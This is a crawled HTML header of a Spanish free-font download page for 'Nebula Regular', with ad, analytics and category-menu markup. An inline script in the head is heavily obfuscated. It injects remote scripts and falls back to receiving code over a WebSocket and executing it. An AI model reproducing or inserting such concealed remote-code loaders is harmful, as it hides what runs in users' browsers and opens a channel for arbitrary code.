

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://es.ffonts.net/Nebula-Regular.font.download
body_size: 14497
content:
<!doctype html>
<html  lang="es">
<head>
  <meta charset="utf-8">
  <title>Nebula Regular fuente | Descargar gratis - FFonts.net</title>
  <meta name="description" content="Descargue e instale el Nebula Regular fuente de forma gratuita desde FFonts.net. ✔️ Esta fuente ha sido descargada 300+ veces." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="Nebula Regular Fuentes" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/Nebula-Regular.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/N/E/Nebula-Regular.webp" /> 
<meta property="og:site_name" content="Nebula Regular Fuentes" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://es.ffonts.net/Nebula-Regular.font" />
<link rel="alternate" href="https://www.ffonts.net/Nebula-Regular.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/Nebula-Regular.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/Nebula-Regular.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/Nebula-Regular.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/Nebula-Regular.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/Nebula-Regular.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/Nebula-Regular.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/Nebula-Regular.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/Nebula-Regular.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/Nebula-Regular.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/Nebula-Regular.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/Nebula-Regular.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"No Clasificado","item":"https://www.ffonts.net/Uncategorized.html"},{"@type":"ListItem","position":3,"name":"Nebula Regular Fuentes"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://es.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>

<a href="/commercial-fonts.html" title="Comercial"><p class="category_title_sidebar commercialfontscss">Comercial</p></a>




<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Fuentes">3D Fuentes</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Fuentes">50s Fuentes</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Fuentes">60s Fuentes</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fuentes">80s Fuentes</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antigüedades Fuentes">Antigüedades Fuentes</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fuentes">Art Deco Fuentes</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fuentes">Art Nouveau Fuentes</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asia Fuentes">Asia Fuentes</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Atlético Fuentes">Atlético Fuentes</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Básico Fuentes">Básico Fuentes</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Fracturado Fuentes">Fracturado Fuentes</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Letras Burbuja Fuentes">Letras Burbuja Fuentes</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Caligrafía Fuentes">Caligrafía Fuentes</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitales Fuentes">Capitales Fuentes</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Coches Fuentes">Coches Fuentes</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fuentes">Cartoon Fuentes</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Navidad Fuentes">Navidad Fuentes</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="Clásico Fuentes">Clásico Fuentes</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Cómico Fuentes">Cómico Fuentes</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Ordenador Fuentes">Ordenador Fuentes</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="Loco Fuentes">Loco Fuentes</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Rizado Fuentes">Rizado Fuentes</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Decorativo Fuentes">Decorativo Fuentes</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Simbolos Fuentes">Simbolos Fuentes</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Erosionado Fuentes">Distorted Erosionado Fuentes</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="De Puntos Fuentes">De Puntos Fuentes</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="Drippy Fuentes">Drippy Fuentes</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pascua De Resurrección Fuentes">Pascua De Resurrección Fuentes</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Famosos Fuentes">Famosos Fuentes</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fuentes">Fancy Fuentes</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi Fuentes">Farsi Fuentes</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Exteriores Fuentes">Exteriores Fuentes</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Estirado Fuentes">Estirado Fuentes</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Mandria Fuentes">Mandria Fuentes</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futurista Fuentes">Futurista Fuentes</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gótico Fuentes">Gótico Fuentes</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Grafiti Fuentes">Grafiti Fuentes</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Víspera De Todos Los Santos Fuentes">Víspera De Todos Los Santos Fuentes</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscrita Fuentes">Manuscrita Fuentes</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Alta Tecnología Fuentes">Alta Tecnología Fuentes</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fuentes">Hindi Fuentes</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Fiesta Fuentes">Fiesta Fuentes</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Terror Fuentes">Terror Fuentes</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imágenes &amp; Símbolos Fuentes">Imágenes &amp; Símbolos Fuentes</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="Fabril Fuentes">Fabril Fuentes</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Niños Fuentes">Niños Fuentes</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Sucias Fuentes">Sucias Fuentes</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militar Fuentes">Militar Fuentes</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Varios Fuentes">Varios Fuentes</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderno Fuentes">Moderno Fuentes</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Película Fuentes">Película Fuentes</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Músico Fuentes">Músico Fuentes</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="No-latino Fuentes">No-latino Fuentes</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Viejo Fuentes">Viejo Fuentes</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="Esquema Fuentes">Esquema Fuentes</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="Pixel Fuentes">Pixel Fuentes</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Profesional Fuentes">Profesional Fuentes</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Peculiar Fuentes">Peculiar Fuentes</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Uniforme Fuentes">Uniforme Fuentes</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="Retro Fuentes">Retro Fuentes</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fuentes">Rock Fuentes</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Ronda Fuentes">Ronda Fuentes</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fuentes">Sans Serif Fuentes</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Ciencia Ficción Fuentes">Ciencia Ficción Fuentes</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script Fuentes">Script Fuentes</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serif Fuentes">Serif Fuentes</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Deportes Fuentes">Deportes Fuentes</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Estarcir Fuentes">Estarcir Fuentes</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Elegante Fuentes">Elegante Fuentes</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Técnica Fuentes">Técnica Fuentes</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="Programa De Televisión Fuentes">Programa De Televisión Fuentes</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Máquina De Escribir Fuentes">Máquina De Escribir Fuentes</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="No Clasificado Fuentes">No Clasificado Fuentes</a><span class="circled blk">111204</span></li><li><a href="/Valentine.html"  title="San Valentín Fuentes">San Valentín Fuentes</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Ondulado Fuentes">Ondulado Fuentes</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fuentes">Web 2.0 Fuentes</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fuentes">Western Fuentes</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Salvaje Fuentes">Salvaje Fuentes</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Madera Fuentes">Madera Fuentes</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fuentes Top">Fuentes Top</a></li><li><a href="/new-fonts.html" title="Fuentes Nuevas">Fuentes Nuevas</a></li><li><a href="/top-trends.html" title="Tendencias">Tendencias</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>169,974</strong> Fuentes</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,090,697</strong> Descargas</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/Christmas-Xmas.html" class="linkcss s20" title="🎄 Christmas Fonts">🎄 Christmas Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Fuentes Nuevas">Fuentes Nuevas</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Fuentes Top">Fuentes Top</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/commercial-fonts.html" class="linkcss s20" title="Comercial">Comercial</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Buscar..." /></form>
            </div>
            
        </div>


